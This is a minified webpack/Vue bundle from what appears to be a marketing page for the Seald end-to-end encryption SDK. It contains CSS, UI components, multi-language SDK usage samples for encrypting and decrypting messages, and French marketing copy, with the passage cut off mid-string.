.review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},616:function(e,t,n){"use strict";(function(e){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(71))},617:function(e,t,n){var content=n(667);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},618:function(e,t,n){var content=n(669);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(671);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},620:function(e,t,n){e.exports=n.p+"img/lionel-roux.e4d0246.png"},621:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},622:function(e,t,n){e.exports=n.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,n){e.exports=n.p+"img/ourcal.b2fce44.png"},624:function(e,t,n){e.exports=n.p+"img/laurent-delaporte.cf420c8.png"},625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},626:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},627:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},628:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},629:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},630:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},636:function(e,t,n){"use strict";n(18);var r=n(6),o=(n(42),n(609)),c=n.n(o),l=(n(665),n(616)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},m=(n(666),n(25)),h=Object(m.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,f=(n(279),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),v='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),w={javascript:{code:f,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:v,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},x={name:"CodeExamples",components:{SyntaxHighlighting:h},props:{},data:function(){return{examples:w,selectedTab:"javascript"}},computed:{}},y=(n(668),Object(m.a)(x,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(662)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=y.exports},637:function(e,t,n){"use strict";n(19),n(191),n(20),n(8),n(26);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(25),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(670),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},638:function(e,t,n){"use strict";var r=n(4),o=(n(43),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,640))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(653),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},639:function(e,t,n){"use strict";var r=n(4),o=(n(43),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(655),n(25)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},640:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(657),n(25)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},641:function(e,t,n){"use strict";var r=n(659),o=n.n(r),c=(n(660),n(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),l=(n(614),n(25)),component=Object(l.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},653:function(e,t,n){"use strict";n(611)},654:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},655:function(e,t,n){"use strict";n(612)},656:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},657:function(e,t,n){"use strict";n(613)},658:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center .service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},662:function(e,t,n){var map={"./android.svg":600,"./c.png":663,"./docker.png":601,"./go.png":664,"./ios.svg":602,"./javascript.svg":603,"./nodejs.svg":604,"./react-native.svg":605};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=662},663:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},664:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},666:function(e,t,n){"use strict";n(617)},667:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},668:function(e,t,n){"use strict";n(618)},669:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},670:function(e,t,n){"use strict";n(619)},671:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},672:function(e,t,n){e.exports=n.p+"img/wimi.7baec17.jpeg"},673:function(e,t,n){e.exports=n.p+"img/qapa.99a30f1.jpeg"},674:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Intégrez du chiffrement de bout-en-bout dans votre application","description":"Seald assure le plus haut niveau de sécurité sur vos données, en rendant le chiffrement de bout-en-bout facile à intégrer et à utiliser. Le SDK Seald est certifié par l’ANSSI."},"hero":{"titleA":"La sécurité<br/>des données,","titleB":"à l\'état de l\'art.","description":"Garantissez le plus haut niveau de sécurité sur les données que vous hébergez, en intégrant de manière transparente du chiffrement de bout-en-bout. Le SDK Seald gère toute la complexité cryptographique et les échanges de clés pour vous.","description2":""},"companies":{"title":"500+ millions de données on été sécurisées avec Seald"},"E2EE":{"title":"Qu\'est-ce que le chiffrement de bout-en-bout (ou chiffrement côté client) ?","description":"Le chiffrement de bout-en-bout garantit que seuls les utilisateurs autorisés peuvent accéder aux données, et non les hackers, les administrateurs, les institutions, les hébergeurs, etc. En d\'autres termes, cela minimise l\'impact d\'une fuite de données en cas d\'attaque sur vos serveurs. Cette technologie est beaucoup plus stricte que le chiffrement en transit combiné au chiffrement au repos. <a href=\\"https://www.cnil.fr/fr/informatique-en-nuage-cloud-la-cnil-publie-deux-fiches-pratiques-sur-le-chiffrement-et-la-securite\\" target=\\"_blank\\">Accéder aux fiches pratiques de la CNIL</a>, sur le chiffrement et la sécurité des données dans le cloud.","tips":"500+ millions de données sont sécurisées avec le chiffrement de bout-en-bout Seald."},"problem":{"section":"Le problème","title":"La sécurité des données est défaillante.","description":"Les fuites de données font des ravages dans le monde entier. Le coût moyen mondial d\'une fuite de données en 2023 était de <a href=\\"https://www.ibm.com/reports/data-breach#:~:text=The%20global%20average%20cost%20of,15%25%20increase%20over%203%20years\\" target=\\"_blank\\">4,45 millions de dollars par entreprise.</a>"},"solution":{"section":"La solution","title":"Seald permet d\'intégrer du chiffrement de bout-en-bout, sans être expert en cryptographie."},"features":{"section":"Comment ça marche ?","title":" Conçu pour les développeurs d\'applications","description":"Nous avons simplifié toute la complexité cryptographique en un SDK prêt à l\'emploi pour les développeurs.","items":[{"title":"Importez","description":"<a href=\\"/fr/pricing\\">Créez un compte gratuit</a>, récupérez vos clés d\'API et importez le SDK dans votre application."},{"title":"Chiffrez","description":"Appelez <span class=\\"code\\">sdk.encrypt()</span> sur toutes les données sensibles. Elles sont chiffrées localement pour les utilisateurs autorisés uniquement."},{"title":"Envoyez","description":"Les données chiffrées sont envoyées à votre backend via vos appels API habituels. Les données restent protégées."},{"title":"Stockez","description":"Votre backend stocke les données chiffrées de bout-en-bout. Personne à l\'exception des utilisateurs autorisés ne peut les déchiffrer."}]},"avantage1":{"title":"Les méthodes classiques de sécurité ne suffisent pas","descriptionA":"Les développeurs en sécurité concentrent leurs efforts sur la création d\'un périmètre sécurisé autour de l\'application, telles que la mise en place d\'un WAF, de TLS, de chiffrement au repos ou de l\'utilisation de serveurs certifiés (ISO 27001, SecNumCloud). Toutefois, ces mesures de sécurité robustes ne suffisent pas à elles seules.","descriptionB":"Plus précisément, si le backend d\'une application peut lire des données, ce point d\'accès devient une vulnérabilité potentielle, permettant à des parties non autorisées telles que les hackers, les administrateurs, les institutions, les hébergeurs, etc. d’exploiter et d\'accéder aux données de vos utilisateurs."},"avantage2":{"title":"Seald : la solution la plus efficace pour protéger les données","descriptionA":"Intégrez de manière transparente le chiffrement de bout-en-bout Seald - le plus haut niveau de sécurité sur les données - dans n\'importe quelle application web ou mobile pour garantir que les données sont chiffrées de bout-en-bout et que seules les parties autorisées peuvent accéder aux données.","descriptionB":"Cette mesure protège les données tout au long de leur cycle de vie, y compris lorsqu\'elles sont en transit, stockées ou traitées par le serveur backend. Notre chiffrement protège ainsi les informations sensibles contre les fuites de données."},"avantage3":{"section":"Fait pour les applications","title":"Une architecture zero-trust pour vos applications","descriptionA":"Le SDK Seald peut être intégré dans toutes sortes d\'applications (collaboration, santé, legaltech etc...) et chiffrer des données structurées ou non structurées dans des fonctionnalités telles que : chat, formulaires, partage et stockage de fichiers,etc.","tips":"Seald a été développé sur le modèle zero-trust, même en cas de violation simultanée des données chiffrées par Seald et nos serveurs, la confidentialité des données chiffrées reste assurée."},"advantagesServices":{"section":"Nos avantages","title":"Toute la complexité est de notre côté","services":[{"title":"Zero-trust","description":"On ne fait confiance à aucun serveur. La confidentialité des données chiffrées est assurée, même en cas de violation des serveurs Seald."},{"title":"Méthodes de récupération","description":"Seald propose un mode de récupération appelé « 2-man-rule ». Cela permet aux utilisateurs de ne jamais perdre l\'accès à leurs données chiffrées."},{"title":"Gestion des groupes","description":"Chiffrez les données pour un groupe d\'utilisateurs. Les nouveaux membres ont accès à l\'historique."},{"title":"La Sig-Chain","description":"Une chaîne de signatures propre à chaque utilisateur, qui garantit que personne ne peut réaliser une attaque de type man-in-the-middle."},{"title":"Toutes les plateformes ","description":"Disponible pour les applications web, mobiles ou de bureau, et pour la plupart des langages de programmation."},{"title":"Support d\'intégration ","description":"Accédez à une documentation complète et des exemples. L\'équipe de support est disponible pour toute question."}]},"advantages":{"services":[{"title":"Le seul SDK de<br/>chiffrement E2E certifié","description":"Notre technologie a passé <a 